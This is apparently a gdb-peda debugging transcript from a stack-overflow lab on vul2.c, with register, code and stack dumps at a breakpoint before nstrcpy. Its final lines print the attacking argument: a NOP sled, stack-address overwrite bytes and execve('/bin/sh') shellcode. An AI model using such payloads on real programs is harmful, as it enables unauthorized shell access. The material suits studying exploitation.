 gdb-peda$ b bar
Breakpoint 2 at 0x8048523: file vul2.c, line 22.
gdb-peda$ c
Continuing.
[----------------------------------registers-----------------------------------]
EAX: 0xffffdf25 --> 0x90909090
EBX: 0x0
ECX: 0x338ffb4c
EDX: 0xffffffc0
ESI: 0xf7fb7000 --> 0x1afdb0
EDI: 0xf7fb7000 --> 0x1afdb0
EBP: 0xffffdd80 --> 0xffffdd8c --> 0xffffdd98 --> 0x0
ESP: 0xffffdcb8 --> 0xffffdd58 --> 0x0
EIP: 0x8048523 (<bar+9>:        push   DWORD PTR [ebp+0x8])
EFLAGS: 0x296 (carry PARITY ADJUST zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x804851a <bar>:     push   ebp
   0x804851b <bar+1>:   mov    ebp,esp
   0x804851d <bar+3>:   sub    esp,0xc8
=> 0x8048523 <bar+9>:   push   DWORD PTR [ebp+0x8]
   0x8048526 <bar+12>:  push   0xc8
   0x804852b <bar+17>:  lea    eax,[ebp-0xc8]
   0x8048531 <bar+23>:  push   eax
   0x8048532 <bar+24>:  call   0x80484cb <nstrcpy>
[------------------------------------stack-------------------------------------]
0000| 0xffffdcb8 --> 0xffffdd58 --> 0x0
0004| 0xffffdcbc --> 0xffffdd4c --> 0xf7fd31a8 --> 0xf7e07000 --> 0x464c457f
0008| 0xffffdcc0 --> 0xf7fe1fc9 (add    ebx,0x1b037)
0012| 0xffffdcc4 --> 0xffffffff
0016| 0xffffdcc8 --> 0xf7ffdad0 --> 0xf7ffda74 --> 0xf7fd3460 --> 0xf7ffd918 --> 0x0
0020| 0xffffdccc --> 0xf7e0b098 --> 0xd0
0024| 0xffffdcd0 --> 0xf7fd31a8 --> 0xf7e07000 --> 0x464c457f
0028| 0xffffdcd4 --> 0xf7fe2b4b (add    esp,0x30)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 2, bar (
    arg=0xffffdf25 '\220' <repeats 72 times>, "ffff\b\335\377\377\353\037^\211v\b1\300\210F\a\211F\f\260\v\211\
363\215N\b\215V\f1ۉ\330@\350\334\377\377\377/bin/sh", '\220' <repeats 75 times>) at vul2.c:22
22        nstrcpy(buf, sizeof buf, arg);
gdb-peda$